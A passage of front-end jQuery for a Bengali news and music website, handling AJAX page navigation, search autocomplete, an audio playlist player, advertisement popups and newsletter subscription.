				get_content(getMenuData[0],getMenuData[1]);

				return false;

			}			

		}

		else if($(event.target).closest('.plus-icon').length){			

			$('#navbar li').find('.submenu').not($(this).closest('li').find('.submenu')).slideUp('slow');

			$(this).closest('li').find('.submenu').slideToggle('slow');

		}

		else{	

			var getMenuData = $(this).attr('id');			

			if( getMenuData !=undefined){

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				history.pushState('data', '', baseUrl+getMenuData);

				get_content(getMenuData);

			}			

		}

	})

	

	$('.logo-url').click(function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = ''

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})	

	$(document).on('click','.exploreList',function(event){		

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).children().attr('id');

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','.story_detail',function(event){

		event.preventDefault();	

		if($(this).children('a').attr('id') !==undefined){

			var getMenuData1 = $(this).children('a').attr('id').split('@@');	

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			history.pushState('data', '', baseUrl+'home/story_detail/'+getMenuData1[1]);

			get_content(getMenuData1[0],getMenuData1[1]);

		}	

		

	})	

	$(document).on('click','.pujjabarshiki',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData1 = $(this).children().attr('id').split('@@');	

		history.pushState('data', '', baseUrl+'pujjabarshiki/'+getMenuData1[1]);

		

		get_content(getMenuData1[0],getMenuData1[1]);

	})

	$(document).on('click','.latest_story_detail',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData1 = $(this).children().attr('id').split('@@');		

		history.pushState('data', '', baseUrl+'story/'+getMenuData1[1]);

		get_content(getMenuData1[0],getMenuData1[1]);

	})

	$(document).on('click','.story_category',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'tags/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','.story_contributor',function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'contributor/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','.static_page',function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'home/static_page/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','#newReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'news';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#featureReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'feature';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#kolkataReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'kolkata';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#cultureReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'culture';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#musicReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'music';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#entertainmentReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'entertainment';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#tourReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'tour';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})
	$(document).on('click','#lifeStyleReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'lifestyle';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#littleMagazineMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'little-magazine';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#littleMagazineReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'little-magazine';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#scienceReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'science';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#jobNewsReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'job-news';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#abroadReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'abroad';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$('body').on('keydown',"#searchKey",function search(e) {

		if(e.keyCode == 13) {

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			var getSearchPage = 'search';

			var searchKeyValue = $(this).val();

			history.pushState('data', '', baseUrl+'search');

			get_content(getSearchPage,searchKeyValue);

		}

	});
	var footgl = true;
	var newsSubsScrollOpen = parseInt($(document).height()/2 - 200);
	$(window).scroll(function(e) {

		 var winST = $(window).scrollTop();		 		 

		if (winST >= 150) {

			$('.navbar').addClass('tofixed');

		} else {

			$('.navbar').removeClass('tofixed');

		}
		
		if (winST >= 1025  && footgl == true) {
			// .removeItem('bongodorshonSubscibeEmail');
			if(localStorage.getItem("bongodorshonSubscibeEmail") == null){
				$('.subscription-modal').fadeIn('slow');
				$('body').addClass('newsmodal-open');
			}
		}
		$('.cstm-modal-close').on('click', function(e){
			// localStorage.setItem('bongodorshonSubscibeEmail',true);
			e.preventDefault();
			$('.subscription-modal').fadeOut('slow', function(){
				footgl = false;				
			});
			$('body').removeClass('newsmodal-open');						
		});

	})

	window.onpopstate = function(e){

		if(e.state !== null) { 

			var lastUrl = window.location.href; 

			var getUrlLength = lastUrl.split('/');

			

			if(getUrlLength == undefined){

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				get_content('');

			}

			else if(getUrlLength.length == 6 ){

				if(getUrlLength[3] == 'tags'){	

					$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

					seoUrl = get_content('tags',getUrlLength[4]+'/'+getUrlLength[5]);

				}

				else{

					alert(1);

					$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

					seoUrl = get_content('story',getUrlLength[5]);

				}

			}			

			else if(getUrlLength.length == 5){

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				if(getUrlLength[3] == 'contributor'){

					var pageTitle = '';

					seoUrl = get_content('contributor',getUrlLength[4]);

				}

			}

			else

			{

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				seoName = get_content(getUrlLength[3]);

			}						

		} 

		else 

		{

			

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			seoName = get_content('');

		}

	}

	var msdPlayer = $('#msd-payer').msdAudioPlayer({

		playList: '.playlist td',

		coverImage: 'data-cover',

		audioURL: 'data-audio',

		audioName: 'data-name',

		imageBaseURL: baseUrl+'img/frontend'

	});

	$(document).on('click','.playlist td .add-to-playlist',function(e) {

		msdPlayer.addToPlayList([{

			"coverImage": $(this).parent().data('cover'),

			"audioURL": $(this).parent().data('audio'),

			"name": $(this).parent().data('name')

		}]);

		$('#msd-payer').animate({bottom: "0px"});

		$('.footer').css('height','150px');

	});

	$(document).on('click','.playlist td .click-to-play',function(e) {	

		msdPlayer.addToPlayListAndPlay([{

			"coverImage": $(this).parent().data('cover'),

			"audioURL": $(this).parent().data('audio'),

			"name": $(this).parent().data('name')

		}]);

		$('#msd-payer').animate({bottom: "0px"});

		$('.footer').css('height','150px');

	});

	$(window).on('load',function(){
		showAdvPopupOnAjaxLoad();
		if($('#anc').parent().data('audio') !=undefined){

			setTimeout(function(){

				msdPlayer.addToPlayListAndPlay([{

				"coverImage": $('#anc').parent().data('cover'),

				"audioURL": $('#anc').parent().data('audio'),

				"name": $('#anc').parent().data('name')

				}]);

				$('#msd-payer').animate({bottom: "0px"});

				$('.footer').css('height','150px');

				//if($(window).width() <= 1024){					

				

					setTimeout(function(){

						

						$('.pause-btn').trigger('click');

						

							setTimeout(function(){						

								$('.pause-btn').attr('style','display','none !important')

							},10)

					},30)

				//}

			},30)

		}

	})

	$('body').on('click','.language',function(event){

		event.preventDefault();	

		var languageId = $(this).attr('id');

		var storyId = $(this).attr('rel');

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		history.pushState('data', '', baseUrl+'home/story_detail/'+storyId);

		get_content('story',storyId);		

	})

	/****************** Listing adv close *********************/

	$('body').on('click','.listing-adv-close',function(){ 

		var imgSrc = $('.listing-adv-close').closest('.listing-adv').find('p').find('a').children().attr('src');

		var imgAnchore = $('.listing-adv-close').closest('.listing-adv').find('p').find('a').attr('href');		

		$(this).closest('.container').slideUp(5000);	

		storyAdClosed = 1	

		setTimeout(function(){			

			$('#collapse-adv').append('<p><a href="'+imgAnchore+'" target="_blank"><img src="'+imgSrc+'" width="343px" ></a></p><p>&nbsp;</p><div class="top-right-adv"><img src="'+baseUrl+'img/adv-expand.png"></div>');

			

		},5000)		

	})	

	$('body').on('click','.top-right-adv',function(){

		$('#stryTopAdv').slideDown(5000);	

		$('#collapse-adv').html('')

	})

	$('body').on('click','.home-popup-adv-close',function(){ 	

		$(this).closest('.container').remove();

		$('#black-cover').remove()

		$('body').removeAttr('style');

	})

	$('body').on('keyup','.search_page_keywords',function(e){

		var keycode = ((typeof e.keyCode !='undefined' && e.keyCode) ? e.keyCode : e.which);		

		if(keycode == 13){

			$('#contributerList').css('display','none');

			$('.search-loader').css('display','block');

			keywordSearchByEnter($(this).val());

		}

		else{

			if($(this).val().length >=3){

				$.post(baseUrl+'ajax/autocomplete_search',{data:$(this).val()},function(response){	

					text = '<ul style="background: #ce733c; padding: 10px; width: 60%; margin-top: -20px; position: absolute;    z-index: 9; height: 300px; overflow-y: auto;">';

					if(response !=''){								

						$.each(response,function(index,value){

							text +='<li style="color: #fff; border-bottom: 1px solid #000; line-height: 30px; margin-bottom: 5px;    margin-top: 5px;"><a href="javascript:void(0)" class="get-contributer-story"  attr-data="'+value+'" style=" color: #fff; font-size: 25px;">'+index+'</a></li>';

						})

					}

					else{

						text +='<li style="color: #fff; border-bottom: 1px solid #000; line-height: 30px;margin-bottom: 5px;    margin-top: 5px;"><a href="javascript:void(0)" style=" color: #fff; font-size: 25px;">No contributer found</a></li>';

					}

					text +='</ul>';

					$('#contributerList').css('display','block');

					$('#contributerList').html(text);

				},'json');				

			}

			else{

				$('#contributerList').css('display','none');

			}

		}

	})

	

	$('body').on('click','.get-contributer-story',function(){				

		var contributerSeoName = $(this).attr('attr-data');

		$('#contributerList').css('display','none');

		keywordSearchByEnter(contributerSeoName);

		$('#searchField').val(contributerSeoName.replace(/-/g, ' '));

	})

	

	function keywordSearchByEnter(value){		

		$('.search-loader').css('display','block');

		var text ='';

		$.post(baseUrl+'ajax/search_result_data',{data:value},function(response){	

		$('.search-loader').css('display','none');			

			if(response !=''){				

				$(response).each(function(index,value){		

					text +='<div class="contributor-name-wrap search-result-data" style="margin-top:0px; min-height: auto; padding: 5px;">';

					text +='<div class="listing_item_holder story_listing"><figure class="thumbnail thumbnail__listing story_listing story_detail col-sm-4"><a id="story@@'+value.Story.english_seo_url+'" title="'+value.Story.english_seo_url+'" class="image-wrap" href="'+baseUrl+'/home/story_detail/'+value.Story.english_seo_url+'"><img src="'+baseUrl+value.Story.image3+'" alt="listing Image" style="width:100%"></a></figure>'; 				 

					text +='<div class="caption caption_listing col-sm-8 " style="min-height: inherit;">';

					text +='<h3 class="story_detail story_listing"><a href="'+baseUrl+'home/story_detail/'+value.Story.english_seo_url+'" class="" id="story@@'+value.Story.english_seo_url+'">'+value.Story.heading+'</a></h3>';

					text +='<p class="excerpt">'+value.Story.subtitle+'</p>';

					text +='</div> ';

					text +='</div>';

					text +='</div>';	

					

				})			

			}

			else{

				text += '<div class="contributor-name-wrap"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><p>OOps!. No Content Found.</p></div></div>';

			}

			$('#contributerList').css('display','none');

			$('#search_data').html(text);

		},'json');

	}

	

	/*$('.plus-icon').click(function(e){		

		var attrValue = $(this).attr('data-attr-icon');	

		$('.submenu').attr("style", "display: none !important;");

		$('[data-attr-icon = '+attrValue+']').removeClass('open-sub-menu');

		if($(this).hasClass('open-sub-menu') == false){

			$('[data-attr-icon = '+attrValue+']').addClass('open-sub-menu');

			$('#sub-'+attrValue).attr("style", "display: block !important;");

		}

		else{

			$('[data-attr-icon = '+attrValue+']').removeClass('open-sub-menu');

			$('#sub-'+attrValue).attr("style", "display: none !important;");

		}

	})*/

	var newsSubsScrollOpen = parseInt($(document).height()/2 - 200);

	var footgl = true;

	var closeOnAdd = 0;
	
	//added by deb start
	setTimeout(function () {
		wrapInnerBG('.home-background');
		wrapInnerBG('.listingPageContent .new-background');
		wrapInnerBG('.innerPageContent');
		wrapInnerBG('.detailsPageWrap');
	},1000);
	//added by deb end

	$(window).scroll(function (event) {					

		var scroll = $(window).scrollTop();

		$('.home-popup-adv').css('top',scroll+'px');

		var winST = $(window).scrollTop();	

		if (winST >= newsSubsScrollOpen && footgl == true) {			

			if(closeOnAdd == 0){

				if($('.pm-adv-new-contnr').html() !==undefined){					

					//$('.pm-adv-new-contnr').slideDown(5000);	

				}

			}								

		}

		

		

			

	 

	});

	$('body').on('click','.adv-popup-adv-close', function(e){		

		e.preventDefault();		
		
		
		//added by deb start
		//Replace $('.pm-adv-new-contnr').slideUp(1000); with this below
		$('#global-adv-new-inner').slideUp(3500);
		addVslideDown('.homeInner', 0);
		addVslideDown('.listingPageContent', 0);
		addVslideDown('.inner-page-wrap', 0);		
		$('.detailsPageWrap').slideUp(3500,function(){
			$('.detailsPageWrap').css('margin-top',0)
			$('.detailsPageWrap').css('display','block')
		});
		//addVslideDown('.detailsPageWrap', 0);
		//added by deb end
		
		
		///$('.pm-adv-contnr').fadeOut('slow', function(){

			//footgl = false;										

		//});						

		//closeOnAdd = 1;

		//$('body').removeClass('newsmodal-open');		

	})


	$('#newsLetter').click(function(){	
		var emailText = $('input[name="newsLetterS"]').val();
		if(emailText !=''){
			var email = emailText;
			var filter = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if (!filter.test(email)) {
				alert('Please provide a valid email address');
				email.focus;
				return false;
			}
			else{
				$.post(baseUrl+'ajax/newsletter_subscription',{"data":email},function(response){
					$('input[name="newsLetterS"]').val('');
					if(response.success !=undefined){
						$('#msg').html(response.success);
					}
					if(response.error !=undefined){
						$('#msg').html(response.error);
					}	
					$('body').removeClass('newsmodal-open');		
					$('.subscription-modal').fadeOut();	
					if (typeof(Storage) !== "undefined") {
						localStorage.setItem("bongodorshonSubscibeEmail", emailText);
					} 	
				},'json');				
			}
		}	
	})


})





function get_content(seoName,seoUrl){	

	$('#navbar').removeClass('in');	

	var baseUrl = $('.logo-url').attr('href');	



	if(seoName == ''){	var ajaxLoadUrl = 'home_content';}

	if(seoName == 'music'){	var ajaxLoadUrl = 'music_content';}

	if(seoName == 'banglar-muk'){	var ajaxLoadUrl = 'banglar_muk_content';}

	if(seoName == 'culture'){	var ajaxLoadUrl = 'culture_content';}

	if(seoName == 'audio'){	var ajaxLoadUrl = 'audio_content';}

	if(seoName == 'video'){	var ajaxLoadUrl = 'video_content';}

	if(seoName == 'contact-us'){	var ajaxLoadUrl = 'contact_us_content';}

	if(seoName == 'news'){	var ajaxLoadUrl = 'news_content';}

	if(seoName == 'feature'){	var ajaxLoadUrl = 'feature_content';}

	if(seoName == 'kolkata'){	var ajaxLoadUrl = 'kolkata_content';}

	if(seoName == 'little-magazine'){	var ajaxLoadUrl = 'little_magazine_content';}

	if(seoName == 'sports'){	var ajaxLoadUrl = 'sports_content';}

	if(seoName == 'nri'){	var ajaxLoadUrl = 'nri_content';}

	if(seoName == 'our-bengal'){	var ajaxLoadUrl = 'our_bengal_content';}

	if(seoName == 'entertainment'){	var ajaxLoadUrl = 'entertainment_content';}

	if(seoName == 'tour'){	var ajaxLoadUrl = 'tour_content';}

	if(seoName == 'law'){	var ajaxLoadUrl = 'law_content';}

	if(seoName == 'agriculture'){	var ajaxLoadUrl = 'agriculture_content';}

	if(seoName == 'festivals'){	var ajaxLoadUrl = 'pujo_content';}

	if(seoName == 'science'){	var ajaxLoadUrl = 'science_content';}

	if(seoName == 'job-news'){	var ajaxLoadUrl = 'job_news_content';}

	if(seoName == 'abroad'){	var ajaxLoadUrl = 'abroad_content';}

	if(seoName == 'opinion'){	var ajaxLoadUrl = 'opinion_content';}

	if(seoName == 'search'){	var ajaxLoadUrl = 'search_content';}

	if(seoName == 'lifestyle'){	var ajaxLoadUrl = 'lifestyle_data_content';}

	if(seoName == 'sanibarer-karcha'){	var ajaxLoadUrl = 'sanibarer_karcha_data_content';}
	if(seoName == 'podcast'){	var ajaxLoadUrl = 'podcast_content';}
	

	if(seoUrl != undefined){

		if(seoName == 'story'){	

			var ajaxLoadUrl = 'story_details_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'pujjabarshiki'){	

			var ajaxLoadUrl = 'pujjabarshiki_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'latest_story'){	

			var ajaxLoadUrl = 'story_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'tags'){	

			var explodeData = seoUrl.split('/');

			var ajaxLoadUrl = 'tag_content';

			var ajaxData = JSON.stringify({seo_url : explodeData[1], section_id:explodeData[0]});			

		}

		if(seoName == 'contributor'){	

			var ajaxLoadUrl = 'contributor_details_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}		

		if(seoName == 'static_page'){	

			var ajaxLoadUrl = 'static_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}		

	}



	$.ajax({

		type:'POST',

		cache: true,

		url :baseUrl+'ajax/'+ajaxLoadUrl,

		data:{ ajaxData } ,	

		success:function(data){

			$.unblockUI();

			var bLazy = new Blazy();

			$('.bodyContent').html(data);

			$("html, body").animate({ scrollTop: 0 }, 200);				

			$('.slider1').cycle();

			$('#searchKey').val('');

			if(ajaxLoadUrl == 'story_details_content'){

				FB.XFBML.parse();	

			}					
			$('#global-adv-new-inner img', data).load(function(e) {
				// An image was retrieved
				showAdvPopupOnAjaxLoad();
			});

			

			//added by deb start
			wrapInnerBG('.home-background');
			wrapInnerBG('.listingPageContent .new-background');
			wrapInnerBG('.innerPageContent');
			setTimeout(()=>{
				$('#stryTopAdv').slideDown(5000);	
			},3000)
			//added by deb end
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');

		}

	})

}


//added by deb start
function addVslideDown(objTarget, addvH) {
	$(objTarget).css({
		"margin-top": addvH + "px"
	});
}
//added by deb start
function showAdvPopupOnAjaxLoad() {		
	setTimeout(function(){
	$('#global-adv-new-inner').css('opacity', 1);
		$('#global-adv-new-inner').slideDown(500, function () {		
			var pmH = parseInt($('#global-adv-new-inner').outerHeight()+35);
			addVslideDown('.homeInner', pmH);
			addVslideDown('.listingPageContent', pmH);
			addVslideDown('.inner-page-wrap', pmH);
			addVslideDown('.detailsPageWrap', pmH);
		});
	}, 500)

}



 

